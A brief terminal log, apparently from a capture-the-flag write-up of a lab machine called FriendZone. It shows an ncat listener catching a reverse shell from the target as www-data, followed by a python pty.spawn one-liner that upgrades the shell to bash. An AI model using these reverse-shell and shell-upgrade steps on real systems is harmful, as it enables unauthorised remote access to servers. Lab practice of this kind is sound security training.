 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.77.108:49024.
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@FriendZone:/var/www/admin$